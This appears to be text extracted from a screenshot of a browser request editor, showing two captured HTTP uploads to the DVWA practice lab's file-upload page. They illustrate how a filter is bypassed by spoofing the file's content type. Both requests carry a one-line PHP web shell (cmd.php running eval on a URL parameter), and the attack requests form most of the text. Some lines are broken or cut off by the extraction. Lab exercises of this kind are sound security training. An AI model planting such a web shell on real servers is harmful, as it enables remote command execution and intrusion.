 手动请求编辑器
请求 响应
方法 Header: 原始视图 Body: 原始视图 发送
POST http://localhost/dvwa-master/vulnerabilities/upload/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 580
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/upload/
Cookie: security=impossible; security=medium; PHPSESSID=3chbrkkl25isl1k6qjq24h988t
Upgrade-Insecure-Requests: 1
Host: localhost
-----------------------------19718198955447
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------19718198955447
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/png
<?php
@eval($_GET['cmd']);
?>
-----------------------------19718198955447
Content-Disposition: form-data; name="Upload"
Upload
时间: Body Length: Total Length:
修改后的类型
快速开始 请求 响应
Header: 原始视图 Body: 原始视图
POST http://localhost/dvwa-master/vulnerabilities/upload/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------
19718198955447
Content-Length: 580
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/upload/
Cookie: security=impossible; security=medium; PHPSESSID=
3chbrkkl25isl1k6qjq24h988t
Upgrade-Insecure-Requests: 1
Host: localhost
空白处右击，点击“重发送”
-----------------------------19718198955447
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------19718198955447
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: application/octet-stream
<?php
@eval($_GET['cmd']);
ckets
Code Reason RTT Size Resp. B Highest Al Note Tags